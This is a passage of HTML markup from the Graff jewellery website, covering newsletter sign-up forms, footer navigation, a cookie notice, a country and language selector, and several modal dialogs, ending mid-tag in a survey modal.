                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter a valid email address
                
            "
        data-not-same="
            
                Your email addresses do not match. Please try again.
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw18af5124/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw18af5124/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw18af5124/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
